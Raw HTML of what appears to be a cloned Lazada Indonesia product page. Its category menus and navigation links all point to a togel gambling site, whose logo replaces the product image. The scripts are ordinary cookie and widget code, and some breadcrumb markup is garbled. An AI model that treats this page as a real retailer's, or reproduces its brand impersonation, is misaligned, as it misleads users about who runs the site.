                                  <span>Olahraga Raket</span>
                                </a>
                                <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.dingdongtogel.pro/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.dingdongtogel.pro/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.dingdongtogel.pro/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.dingdongtogel.pro/squash/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                <a href="https://www.dingdongtogel.pro/shop-perlengkapan-olah-raga/">
                                  <span>Perlengkapan Olahraga</span>
                                </a>
                                <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.dingdongtogel.pro/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.dingdongtogel.pro/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.dingdongtogel.pro/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.dingdongtogel.pro/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.dingdongtogel.pro/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.dingdongtogel.pro/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.dingdongtogel.pro/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.dingdongtogel.pro/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.dingdongtogel.pro/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.dingdongtogel.pro/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.dingdongtogel.pro/jual-peralatan-cheerleading/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                <a href="https://www.dingdongtogel.pro/sepak-bola/">
                                  <span>Perlengkapan Sepak Bola</span>
                                </a>
                                <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.dingdongtogel.pro/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.dingdongtogel.pro/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.dingdongtogel.pro/international-football-clubs-fan-merchandise/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                <a href="https://www.dingdongtogel.pro/shop-auto-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.dingdongtogel.pro/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-trim/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                <a href="https://www.dingdongtogel.pro/aksesoris-interior-mobil/">
                                  <span>Aksesoris Interior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.dingdongtogel.pro/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.dingdongtogel.pro/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.dingdongtogel.pro/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-consoles-organizers/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                <a href="https://www.dingdongtogel.pro/aksesoris-eksterior-mobil/">
                                  <span>Aksesoris Exterior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.dingdongtogel.pro/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.dingdongtogel.pro/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.dingdongtogel.pro/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-trailer-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                <a href="https://www.dingdongtogel.pro/shop-elektronik/">
                                  <span>Kamera Mobil, Audio &amp; Video</span>
                                </a>
                                <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-audio-video-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                <a href="https://www.dingdongtogel.pro/shop-perawatan-mobil/">
                                  <span>Perawatan &amp; Pengkilat Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.dingdongtogel.pro/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.dingdongtogel.pro/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.dingdongtogel.pro/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-paket-perawatan-mobil/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                <a href="https://www.dingdongtogel.pro/roda-dan-ban/">
                                  <span>Ban &amp; Velg Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.dingdongtogel.pro/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.dingdongtogel.pro/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.dingdongtogel.pro/shop-paket-ban-pelek/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                <a href="https://www.dingdongtogel.pro/oli-dan-pelumas/">
                                  <span>Oli &amp; Cairan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-greases-lubricants/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                <a href="https://www.dingdongtogel.pro/shop-motorcycle-riding-gear/">
                                  <span>Perlengkapan Berkendara &amp; Helm</span>
                                </a>
                                <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.dingdongtogel.pro/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.dingdongtogel.pro/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pakaian-hujan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                <a href="https://www.dingdongtogel.pro/shop-motorcycle-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-stands-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                <a href="https://www.dingdongtogel.pro/shop-motorcycle-exterior-accessories/">
                                  <span>Aksesoris &amp; Elektronik Motor</span>
                                </a>
                                <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.dingdongtogel.pro/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.dingdongtogel.pro/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.dingdongtogel.pro/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-racks/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                <a href="https://www.dingdongtogel.pro/shop-motorcycle-oils-fluids/">
                                  <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.dingdongtogel.pro/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-oli-shock-breaker/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                <a href="https://www.dingdongtogel.pro/mobil-motor/">
                                  <span>Kendaraan</span>
                                </a>
                                <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-sepeda-motor-skuter/"}]
                        </script>
                              </li>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu">
                    <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="link terbaru" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-link maxwin">&#xe629;</i>-->
                      <span class="lzd-menu-labels-item-text">Dingdongtogel</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Data hongkong" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                      <span class="lzd-menu-labels-item-text">Link Alternatif</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Dingdongtogel" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                      <span class="lzd-menu-labels-item-text">Link Login</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="game online" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                      <span class="lzd-menu-labels-item-text">Game Online</span>
                    </a>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
      </div>
    </div>
    <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <div id="pdp-nav">
      <div>
        <div>
          <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
          <style>.baxia-dialog{display:none!important}</style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            };
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById('J_breadcrumb');
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = 'breadcrumb_item';
                if (i === size - 1) {
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > ' + item.title + ' < /span>' +
                  ' < /span>';
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
                  }
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < a title = "' + item.title + '"
                  href = "' + item.url + '"
                  class = "breadcrumb_item_anchor" > ' +
                  ' < span > ' + item.title + ' < /span>' +
                  ' < /a>' +
                  ' < div class = "breadcrumb_right_arrow" > < /div>' +
                  ' < /span>';
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf('breadcrumb_list_empty') < 0) {
                  breadcrumbListNode.className = 'breadcrumb_list_empty';
                }
              } else {
                breadcrumbListNode.className = 'breadcrumb_list';
              }
            }
          </script>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible;">
          <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="Dingdongtogel" src="https://www.dingdongtogel.pro/img/dingdongtogel.webp"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow 